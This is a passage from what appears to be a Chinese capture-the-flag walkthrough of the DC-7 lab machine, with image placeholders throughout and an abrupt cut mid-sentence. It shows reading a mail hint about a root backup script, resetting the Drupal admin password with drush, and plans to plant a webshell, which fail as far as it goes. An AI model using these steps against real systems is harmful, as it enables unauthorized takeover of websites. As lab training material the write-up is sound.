

使用sudo -l 看一下自己的sudo授权,提示没有该命令,但是有个新邮件。

dc7user@dc-7:~$ cat /var/mail/dc7user

邮件中提到了两个文件,一个/opt/scripts/backups.sh,/home/dc7user/backups/website.sql。





查看/opt/scripts/backups.sh内容

貌似是为了备份网站的脚本。



该文件的权限如下

对于当前的dc7user用户来说没有写权限,如果想再该脚本中写入代码,需要是root用户或者属于www-data组。因此还是需要从网站入手,拿到www-data用户权限。

其中 drush 命令,是为了管理drupal网站的工具。(输入drush <回车>可以查看drush可以执行的操作)。

以下命令是为了将数据库进行备份。

drush sql-dump --result-file=/home/dc7user/backups/website.sql



尝试使用drush修改管理员admin的密码

dc7user@dc-7:~$ drush user-password admin --password="123"

直接修改不成功,需要先切换到/var/www/html目录



dc7user@dc-7:~$ cd /var/www/html

dc7user@dc-7:/var/www/html$ drush user-password admin --password="123"



使用修改后的密码登录网站成功。











接下来想办法写马,获取到webshell。

直接将马写在文章中,不行,直接原样输出了。

有上传图片的位置,尝试下图片马,很不幸失败了~



在Drupal官网上查询,

